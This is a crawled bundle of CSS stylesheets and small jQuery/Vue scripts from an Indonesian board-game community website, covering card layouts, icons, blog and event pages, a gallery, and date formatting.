@media (min-width: 768px) {
    .card.card-click:hover {
        transition: .2s all;
        transform: scale(1.05);
    }
}

.card .card-image {
    width: 100%;
    padding-top: 100%;
    background-color: white;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.card.card-round .card-image {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}
/* .card-c .card .card-image {
    width: 20%;
    padding-top: 20%;
    float: left;
} */

.card .card-image .card-badge {
    position: absolute;
    right: 5px; top: 6px;
    z-index: 1;
    overflow: hidden;
    width: 85px; height: 85px;
    text-align: right;
}
.card .card-image .card-badge span {
    font-size: 10px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 24px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 105px;
    display: block;
    background: darkorange;
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 18px; right: -22px;
}
.card .card-image .card-badge span:before {
    content: "";
    position: absolute; left: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid #A72B2B;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}
.card .card-image .card-badge span:after {
    content: "";
    position: absolute; right: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-right: 3px solid #A72B2B;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}

.card .card-content {
    display: block;
    width: 100%;
    height: 58pt;
    padding: 10px;
    font-size: 10pt;
    line-height: 13pt;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    background-color: #f8f8f8;
}
.bg-darker .card .card-content {
    background-color: white;
}
.card .card-content.card-content-sm {
    height: 41pt;
}
.card .card-content .bg-types {
    font-size: 8pt;
    margin-bottom: 3px;
}
.card-c .card .card-content {
    /* width: 80%; */
    /* float: left; */
    font-size: 12pt;
    height: 46pt;
}
@media (min-width: 768px) {
    .card-c .card .card-content {
        font-size: 8pt;
        line-height: 11pt;
        height: 43pt;
        padding: 7px;
    }
    .card-c .card .card-content .bg-types {
        font-size: 6pt;
        line-height: 9pt;
    }
}
@media (min-width: 960px) and (max-width: 1199px) {
    .card .card-content {
        padding: 8px;
        font-size: 8pt;
        line-height: 11pt;
        height: 42pt;
    }
    /* .card .card-content {
        padding: 12px;
        font-size: 11pt;
        line-height: 15pt;
        height: 63pt;
    } */
    .card .card-content.card-content-sm {
        height: 33pt;
    }
    .card .card-content .bg-types {
        font-size: 7pt;
        line-height: 7pt;
        /* margin-bottom: 5px; */
    }
    /* .card .card-content .bg-types {
        font-size: 10pt;
        line-height: 13pt;
    } */

    .card-c .card .card-content {
        padding: 8px;
        font-size: 9pt;
        line-height: 12pt;
        height: 50pt;
    }
    .card-c .card .card-content .bg-types {
        font-size: 7.5pt;
        line-height: 10.5pt;
    }
}
@media (min-width: 1200px) {
    .card-c .card .card-content {
        padding: 10px;
        font-size: 10pt;
        line-height: 13pt;
        height: 55pt;
    }
    .card-c .card .card-content .bg-types {
        font-size: 9pt;
        line-height: 12pt;
    }
}

.card .card-footer {
    width: 100%;
    height: 24px;
    padding: 5px;
    font-size: 0.65em;
    border-top: 1px solid #ededed;
    background-color: #fafafa;
    color: #888;
}
/* .card .card-footer {
    width: 100%;
    height: 30px;
    padding: 7px;
    font-size: 0.75em;
    border-top: 1px solid #ededed;
    background-color: #fafafa;
    color: #888;
} */
.bg-darker .card .card-footer {
    background-color: white;
}
.card.card-round .card-footer {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.card .card-footer img.icon {
    max-width: 18px;
    /* max-width: 20px; */
    margin: -2px 1px 0px;
}



/**
    TEXT-COLOR
*/
.text-orange {
    color: #F9690E;
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/playday-icon.css?v=1.0.1
body_size: 79
content:
.pd-icon:before {
    display: inline-block;
    background-size: 14px;
    width: 14px;
    height: 14px;
    content: "";
}
.pd-icon.icon-huge:before {
    background-size: 5em;
    width: 5em;
    height: 5em;
    margin-left: -5px;
    margin-bottom: -5px;
}
.icon-wishlist:before {
	background-image: url(../img/icon/Wishlist.png) !important;
}
.icon-artist:before {
	background-image: url(../img/icon/Artist.png) !important;
}
.icon-award:before {
	background-image: url(../img/icon/Award.png) !important;
}
.icon-cafe:before {
	background-image: url(../img/icon/Cafe.png) !important;
}
.icon-category:before {
	background-image: url(../img/icon/Category.png) !important;
}
.icon-community:before {
	background-image: url(../img/icon/Community.png) !important;
}
.icon-competition:before {
	background-image: url(../img/icon/Competition.png) !important;
}
.icon-designer:before {
	background-image: url(../img/icon/Designer.png) !important;
}
.icon-dislike:before {
	background-image: url(../img/icon/Dislike.png) !important;
}
.icon-event:before {
	background-image: url(../img/icon/Event.png) !important;
}
.icon-family:before {
	background-image: url(../img/icon/Family.png) !important;
}
.icon-like:before {
	background-image: url(../img/icon/Like.png) !important;
}
.icon-library:before {
	background-image: url(../img/icon/Library.png) !important;
}
.icon-mechanic:before {
	background-image: url(../img/icon/Mechanic.png) !important;
}
.icon-mechanism:before {
	background-image: url(../img/icon/Mechanism.png) !important;
}
.icon-news:before {
	background-image: url(../img/icon/News.png) !important;
}
.icon-player:before {
	background-image: url(../img/icon/Player.png) !important;
}
.icon-publisher:before {
	background-image: url(../img/icon/Publisher.png) !important;
}
.icon-rate1:before {
	background-image: url(../img/icon/Rate1.png) !important;
}
.icon-rate2:before {
	background-image: url(../img/icon/Rate2.png) !important;
}
.icon-review:before {
	background-image: url(../img/icon/Review.png) !important;
}
.icon-ruleBook:before {
	background-image: url(../img/icon/RuleBook.png) !important;
}
.icon-store:before {
	background-image: url(../img/icon/Store.png) !important;
}
.icon-time:before {
	background-image: url(../img/icon/Time.png) !important;
}
.icon-tutorial:before {
	background-image: url(../img/icon/Tutorial.png) !important;
}
.icon-type:before {
	background-image: url(../img/icon/Type.png) !important;
}
.icon-video:before {
	background-image: url(../img/icon/Video.png) !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/playday-blog.css?v=1.8.10
body_size: 2641
content:
.container {
    padding-left: 10px;
    padding-right: 10px;
}
@media (min-width: 768px) {
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
}

header {
    background: none;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    box-shadow: unset;
    color: black;
}

header .blog-cover {
    margin-top: 15px;
    width: 100%;
    height: 120px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

@media (min-width: 768px) {
    header .intro-text {
        padding-top: 100px;
        padding-bottom: 30px;
    }

    header .blog-cover {
        margin-top: 50px;
        height: 360px;
    }
}

section {
    padding: 0px;
    /* padding-top: 10px; */
    /* padding-bottom: 15px; */
}

section .container img {
    max-width: 100%;
    height: auto;
}

.panel-clear {
    /* border-color: #ccc; */
}

.panel-clear > .panel-heading {
    border-color: #ccc;
    /* color: #fff; */
    /* background-color: #5cb85c; */
}

.alert-round {
    border: 1px solid black;
    border-radius: 20px;
    padding: 5px;
    margin: 15px 0px;
}

.alert-thumbnail {
    width: 100%;
    max-width: 250px;
    display: inline-block;
}

.btn.btn-circle {
    border-radius: 50px;
}

.max-200 {
    width: 100%;
    max-width: 250px;
    /* margin: 0px; */
    /* padding: 0px; */
}

img.icon {
    max-width: 14px;
}

.gallery {
    /* display: table; */
    text-align: left;
}

.gallery .gallery-item {
    display: inline-block;
    vertical-align: bottom;
    float: none;
    margin: 0px;
    margin-right: -5px;
    padding: 5px;
    cursor: pointer;
}

.gallery .gallery-item img {
    max-width: 100%;
}

.gallery .gallery-item a.thumbnail {
    margin-bottom: 0px;
}

.gallery .gallery-item .close {
    position: absolute;
    right: 25px;
    font-size: xx-large;
}

.no-margin {
    margin: 0px;
}

.no-padding {
    padding: 0px;
}

.boardgame-extra {
    margin-bottom: 15px;
}
.col-item-group {
    float: left;
    width: 100%;
}
.col-item-group-right {
    float: right;
}
.col-item {
    width: 33.33333333%;
    float: left;
    margin: 0;
    padding: 0;
}
.col-item-secondary {
    margin-top: 10px;
}
.col-item-center {
    text-align: center;
}
@media (min-width: 768px) {
    .col-item-group {
        width: 45%;
    }
}
@media (min-width: 1200px) {
    .col-item-group {
        width: 35%;
    }
}
.col-item, .col-item * {
    border-radius: 0px;
}
.col-item .col-item-content {
    /* height: 3em; */
    padding: 12px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.55em;
    font-weight: 700;
}
.col-item .col-item-footer {
    padding: 3px;
    font-size: 0.65em;
}

.col-item.col-xs-6 {
    width: 48.1%;
}

@media (min-width: 992px) {
    .col-item.col-md-3 {
        width: 22%;
    }
}

@media (min-width: 1200px) {
    .col-item.col-lg-2 {
        width: 17%;
    }
}

.large {
    font-size: 1.15em;
    line-height: 1.15em;
}

.bold {
    font-weight: 700;
}

.panel-green {
    border-color: #5cb85c;
}

.panel-green > .panel-heading, .bg-green {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-green > a {
    color: #5cb85c;
}

.panel-green > a:hover {
    color: #3d8b3d;
}

.panel-green.inverse > .panel-heading {
    border-color: #5cb85c;
    color: #5cb85c;
    background-color: #fff;
}

.panel-green.inverse .panel-footer {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-red {
    border-color: #d9534f;
}

.panel-red > .panel-heading, .bg-red {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-red > a {
    color: #d9534f;
}

.panel-red > a:hover {
    color: #b52b27;
}

.panel-red.inverse > .panel-heading {
    border-color: #d9534f;
    color: #d9534f;
    background-color: #fff;
}

.panel-red.inverse .panel-footer {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-yellow {
    border-color: #f0ad4e;
}

.panel-yellow > .panel-heading, .bg-yellow {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-yellow > a {
    color: #f0ad4e;
}

.panel-yellow > a:hover {
    color: #df8a13;
}

.panel-yellow.inverse > .panel-heading {
    border-color: #f0ad4e;
    color: #f0ad4e;
    background-color: #fff;
}

.panel-yellow.inverse .panel-footer {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-torquise {
    border-color: #4ECDC4;
}

.panel-torquise > .panel-heading, .bg-torquise {
    border-color: #4ECDC4;
    color: #fff;
    background-color: #4ECDC4;
}

.panel-torquise > a {
    color: #4ECDC4;
}

.panel-torquise > a:hover {
    color: #1BA39C;
}

.panel-torquise.inverse > .panel-heading {
    border-color: #4ECDC4;
    color: #4ECDC4;
    background-color: #fff;
}

.panel-torquise.inverse .panel-footer {
    border-color: #4ECDC4;
    color: #fff;
    background-color: #4ECDC4;
}

.panel-purple {
    border-color: #8E44AD;
}

.panel-purple > .panel-heading, .bg-purple {
    border-color: #8E44AD;
    color: #fff;
    background-color: #8E44AD;
}

.panel-purple > a {
    color: #8E44AD;
}

.panel-purple > a:hover {
    color: #674172;
}

.panel-purple.inverse > .panel-heading {
    border-color: #8E44AD;
    color: #8E44AD;
    background-color: #fff;
}

.panel-purple.inverse .panel-footer {
    border-color: #8E44AD;
    color: #fff;
    background-color: #8E44AD;
}

.panel-orange {
    border-color: #F9690E;
}

.panel-orange > .panel-heading, .bg-orange {
    border-color: #F9690E;
    color: #fff;
    background-color: #F9690E;
}

.panel-orange > a {
    color: #F9690E;
}

.panel-orange > a:hover {
    color: #D35400;
}

.panel-orange.inverse > .panel-heading {
    border-color: #F9690E;
    color: #F9690E;
    background-color: #fff;
}

.panel-orange.inverse .panel-footer {
    border-color: #F9690E;
    color: #fff;
    background-color: #F9690E;
}

.panel-blue {
    border-color: #088edb;
}

.panel-blue > .panel-heading, .bg-blue {
    border-color: #088edb;
    color: #fff;
    background-color: #088edb;
}

.text-blue {
    color: #00a2ff;
}

.panel-blue > a {
    color: #00a2ff;
}

.panel-blue > a:hover {
    color: #088edb;
}

.panel-blue.inverse > .panel-heading {
    border-color: #00a2ff;
    color: #00a2ff;
    background-color: #fff;
}

.panel-blue.inverse .panel-footer {
    border-color: #00a2ff;
    color: #fff;
    background-color: #00a2ff;
}

.panel-magenta {
    border-color: #cb297b;
}

.panel-magenta > .panel-heading, .bg-magenta {
    border-color: #cb297b;
    color: #fff;
    background-color: #cb297b;
}

.panel-magenta > a {
    color: #cb297b;
}

.panel-magenta > a:hover {
    color: #a31b60;
}

.panel-magenta.inverse > .panel-heading {
    border-color: #cb297b;
    color: #cb297b;
    background-color: #fff;
}

.panel-magenta.inverse .panel-footer {
    border-color: #cb297b;
    color: #fff;
    background-color: #cb297b;
}

.panel-primary.inverse >.panel-heading {
    border-color: #337ab7;
    color: #337ab7;
    background-color: #fff;
}

.panel-primary.inverse .panel-footer {
    border-color: #337ab7;
    color: #fff;
    background-color: #337ab7;
}


/* BOARDGAME */
.boardgame-list {
    display: block;
    float: right;
    width: 100%;
}
.boardgame-list .panel-body {
    padding: 15px 0px;
    padding-bottom: 0px;
}
.boardgame-data {
    display: block;
    float: left;
    padding-top: 80px;
}
.boardgame-side:hover {
    transition: .2 all;
    transform: scale(1.05);
}
.boardgame-side:hover .boardgame-side-title {
    text-decoration: underline;
}
.boardgame-side .panel-heading {
    padding: 10px;
}
.boardgame-side .boardgame-side-img {
    width: 100%;
    padding-top: 100%;
    border-radius: 5px;
    background-color: white;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.boardgame-side .boardgame-side-title {
    font-size: 0.95em;
}
@media (min-width: 960px) {
    .boardgame-list {
        float: left;
        width: 20%;
        padding-top: 75px;
        margin-bottom: 0px;
        /* padding-bottom: 30px; */
        /* -webkit-box-shadow: inset -46px -1px 130px -96px rgba(0,0,0,0.75);
        -moz-box-shadow: inset -46px -1px 130px -96px rgba(0,0,0,0.75);
        box-shadow: inset -46px -1px 130px -96px rgba(0,0,0,0.75); */
    }
    .boardgame-list .container {
        padding-left: 0px;
        padding-right: 0px;
    }
    .boardgame-list .panel-body {
        padding: 15px 0px;
        padding-bottom: 0px;
    }
    .boardgame-list .panel-body .panel {
        margin-bottom: 15px;
    }
    .boardgame-data {
        float: right;
        width: 80%;
        padding-top: 75px;
        padding-bottom: 30px;
    }
}

.boardgame-image {
    padding-right: 15px;
}
.boardgame-title {
    margin: 0px;
}
.boardgame-subtitle {
    margin: 0px;
    text-transform: none;
    font-size: 14px;
    font-family: Lato;
    line-height: 1.42857143;
}
@media (min-width: 768px) {
    .boardgame-image {
        padding-right: 0px;
    }
}

.boardgame-nav {
    /* background-color: #d9534f; */
    background-color: #F9690E;
    padding: 5px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    /* margin-bottom: 10px; */
}
.boardgame-nav .nav li a {
    color: white;
    transition: all .2s;
    padding: 7px 10px;
}
.boardgame-nav .nav li a:hover,
.boardgame-nav .nav li a:focus {
    /* color: #b52b27; */
    color: #D35400;
}
.boardgame-nav .nav li.active a {
    background-color: white;
    /* color: #b52b27; */
    color: #D35400;
}

.boardgame-card {
    /* margin: 15px -15px; */
    margin: 0 -15px 15px;
    padding: 15px;
    border: 1px solid #eaeaea;
}
.boardgame-card:first-of-type {
    margin-top: 0px;
}
.boardgame-card.boardgame-card-landscape {
    /* width: 100%; */
    /* height: 180px; */
    /* background-color: darkblue; */
}

.boardgame-card .boardgame-card-image {
    width: 100%;
    padding-top: 100%;
    border-radius: 5px;
    /* border: 1px solid #eaeaea; */
    background-color: white;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.boardgame-card .boardgame-card-image .img-badge {
    right: 5px;
}
@media (min-width: 768px) {
    .boardgame-card .boardgame-card-image-container {
        padding-right: 0px;
    }
    .boardgame-card .boardgame-card-image .img-badge {
        right: -5px;
    }
}

.boardgame-card .boardgame-card-title {
    text-transform: none;
    font-size: 14px;
    font-weight: 700;
    padding: 10px 0px 10px;
    border-bottom: 1px solid gainsboro;
    margin: 0px;
    line-height: 1.5;
}
@media (min-width: 768px) {
    .boardgame-card .boardgame-card-title {
        padding: 0px 0px 10px;
    }
}

.boardgame-card .boardgame-card-description {
    font-size: 11px;
    margin-top: 10px;
}

.boardgame-card .boardgame-card-addon {
    text-align: left;
    margin-top: 5px;
}
@media (min-width: 768px) {
    .boardgame-card .boardgame-card-addon {
        text-align: right;
        float:right;
        margin-top: -2px;
    }
}
.boardgame-card .boardgame-card-addon label {
    padding: 5px 7px;
    margin: 0px;
    margin-bottom: -5px;
}

#main .container {
    width: 100%;
}

.boardgame-data .panel {
    margin-bottom: 0px;
}

@media (min-width: 768px) {
    .boardgame-data .container {
        padding-right: 0px;
    }
}

#klasifikasi {
    margin-top: 20px;
    padding: 15px;
    background-color: #ecf0f1;
    color: #34495e;
}
@media (min-width: 960px) {
    #klasifikasi {
        margin-top: 0px;
    }
}


/**
* comment section
*/
.comment-add-group {
    margin-top: 65px;
    margin-bottom: 2px;
}
@media (min-width: 350px) {
    .comment-add-group {
        margin-top: 40px;
    }   
}
@media (min-width: 768px) {
    .comment-add-group {
        margin-top: 2px;
        margin-bottom: 0px;
    }   
}
a.comment-add {
    color: white;
    background-color: transparent;
    padding: 5px 10px;
    display: inline-block;
}
a.comment-add:hover,
a.comment-add:focus {
    background-color: transparent;
    text-decoration: underline;
}
a.comment-add:hover,
a.comment-add:focus {
    color: #ddd !important;
}

.blog-comment-add {
    float: right;
}
.blog-comment-add a {
    color: white;
    background-color: transparent;
}

.comment-container {
    margin-left: -15px;
    margin-right: -15px;
}

.comment-panel {
    margin-top: 0px;
}
.comment-panel ~ .comment-panel {
    margin-top: 15px;
}
.comment-add-panel {
    margin-bottom: 20px;
}

.comment-photo {
    padding-right: 0px;
}
.comment-photo img {
    width: 100%;
    /* padding: 1px; */
    border: 2px solid #eaeaea;
    border-radius: 3px;
}
.comment-photo.comment-photo-round img {
    border-radius: 100px;
}

.comment-heading {
    border-bottom: 2px solid #eaeaea;
    padding-bottom: 5px;
}
.comment-author {
    font-weight: 700;
    padding-right: 0px;
    float: left;
}
.comment-date {
    font-size: 0.75em;
    color: #999;
}
.comment-label {
    padding: 9.5px 15px;
    font-size: 0.85em;
    text-align: center;
    float: right;
    font-weight: 700;
}
@media (min-width: 768px) {
    .comment-label {
        margin-left: 5px;
    }
}

.comment-body {
    font-size: 0.85em;
    padding: 5px 0px;
}

.comment-input-group {
    /* border: 2px solid #eaeaea; */
    margin: -5px 0px;
    /* width: 100%; */
}
.comment-input-group form {
    position: relative;
    /* display: inline-block; */
}
.comment-input-area {
    min-width: 160px;
    width: 100%;
    /* border: none; */
    padding: 3px;
}
.comment-input-btn {
    margin: 0px;
    padding: 0px;
    display: block;
    text-align: right;
}
.comment-input-btn button {
    /* background: none; */
    /* border: none; */
    /* padding: 32px 0px; */
    /* width: 100%; */
    /* height: 100%; */
}


/* https://stackoverflow.com/questions/3247358/css-how-do-i-wrap-text-with-no-whitespace-inside-a-td */
.wrapword{
    white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
    white-space: -webkit-pre-wrap; /*Chrome & Safari */ 
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    white-space: pre-wrap;       /* css-3 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
    /* word-break: break-all; */
    word-break: break-word;
    white-space: normal;
}

.btn.btn-green {
    background-color: rgb(92,184,92);
    border-color: rgb(92,184,92);
    color: white;
}
.btn.btn-green:hover,
.btn.btn-green:focus,
.btn.btn-green:active,
.btn.btn-green.active {
    background-color: rgb(45,90,45);
}

.btn.btn-blue {
    background-color: #088edb;
    border-color: #088edb;
    color: white;
}
.btn.btn-blue:hover,
.btn.btn-blue:focus,
.btn.btn-blue:active,
.btn.btn-blue.active {
    background-color: #0672b1;
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/r.event.css?v=1.0.2
body_size: 185
content:
.tab-pane:not(.active) {
    display: none;
}

.event-title {
    padding-top: 35px;
    padding-bottom: 10px;
}
@media (min-width: 960px) {
    .event-title {
        padding-top: 40px;
        padding-bottom: 20px;
    }
}

.section-without-header {
    padding-top: 53px;
}
@media (min-width: 768px) {
    .section-without-header {
        padding-top: 60px;
    }
}

.event-content {
    padding: 15px;
}

.event-category {
    padding: 10px;
    text-align: center;
    font-size: 1.25em;
    line-height: 1.75em;
}

.event-info {
    background-color: #eaeaea;
    font-size: 0.85em;
    line-height: 1.5em;
    padding: 10px;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.event-register {
    padding: 15px 0px;
}


.event-documentation {
    margin-left: -15px;
    margin-right: -15px;
}
.event-documentation-add,
.event-participant-add,
.event-playlog-add {
    padding: 10px 0px;
}


.cell-no {
    width: 10px;
    text-align: right;
}

.cell-act {
    width: 80px;
    text-align: center;
}


.navbar-centered .navbar-nav {
    float: none;
    text-align: center;
}
.navbar-centered .navbar-nav > li {
    float: none;
}
.navbar-centered .nav > li {
    display: inline;
}
.navbar-centered .nav > li > a {
    display: inline-block;
}


.event-playlog-info {
    padding-bottom: 15px;
}
@media (min-width: 768px) {
    .event-playlog-info {
        padding-bottom: 0px;
    }
}



.bootstrap-tagsinput {
    width: 100%;
}
span.tag.tag-data {
    padding: 5px;
    color: black;
    background-color: white;
}
.tt-dataset {
    margin-top: 5px;
    margin-left: -5px;
}

.tt-suggestion {
    width: 500px;
    max-width: 100%;
    padding: 5px 10px;
    background-color: white;
    border: 1px solid #ccc;
    cursor: pointer;
}
.tt-suggestion:hover {
    background-color: #eaeaea;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/r.cfs.js
body_size: -75
content:
var galleries = new Vue({
    el: '#gallery',
    data: {
        galleries: data_galleries
    },
    updated: function() {
        $(".fancybox").fancybox({
            openEffect: "none",
            closeEffect: "none",
            buttons : [
                // 'fullScreen',
                'close'
            ],
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/playday.js?v=1.1.6
body_size: 99
content:
$(function() {

    $('.img-lazy').Lazy();  

    document.addEventListener("backbutton", function(e) {
        e.preventDefault();
        e.stopPropagation();
        $('.modal').modal('hide');
        $('.modal-backdrop').remove();
    });
    
    // $('body').bind('cut copy paste', function (e) {
    //     e.preventDefault();
    // });
    
    // $("body").on("contextmenu",function(e){
    //     return false;
    // });  

    $('.tab-title').on('shown.bs.tab', function(e) {
        if (history.pushState) {
            history.pushState(null, null, $(this).attr('href'));
        } else {
            window.location.hash = $(this).attr('href');
        }
    });
});

initTabFromHash = function(defaultHash) {
    var hash = window.location.hash.replace('#', '');
    if (typeof hash !== typeof undefined && hash != '') {
        $('#li-'+ hash).addClass('active');
        $('#'+ hash).addClass('in active');
    } else {
        $('#li-'+ defaultHash).addClass('active');
        $('#'+ defaultHash).addClass('in active');
    }

    if (location.hash) {
        setTimeout(function() {
        
            window.scrollTo(0, 0);
        }, 1);
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/r.playlog.js
body_size: -2
content:
formatJSDate = function(date) {
    var monthNames = [
      "Januari", "Februari", "Maret",
      "April", "Mei", "Juni", "Juli",
      "Agustus", "September", "oktober",
      "November", "Desember"
    ];
  
    var day = date.getDate();
    var monthIndex = date.getMonth();
    var year = date.getFullYear();
    var h = date.getHours();
    var m = date.getMinutes();

    if (h < 10) {
        h = "0"+ h;
    }

    if (m < 10) {
        m = "0"+ m;
    }
  
    return day + ' ' + monthNames[monthIndex] + ' ' + year;
};

var playlogs = new Vue({
    el: '#playlog',
    data: {
        playlogs: data_playlogs,
        participant_names: participant_names
    },
    methods: {
        formatDate: function (date) {
            return formatJSDate(new Date(Date.parse(date.replace('-','/','g'))));
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/r.footer.js
body_size: -181
content:
// function to set the height on fly
function autoHeight() {
    var h = $(window).height() - $(document.body).height();
    if (h > 0) {
        $('footer').css({
            marginTop: h
        });
    }
}

// onDocumentReady function bind
$(document).ready(function() {
    autoHeight();
});

// onResize bind of the function
$(window).resize(function() {
    autoHeight();
});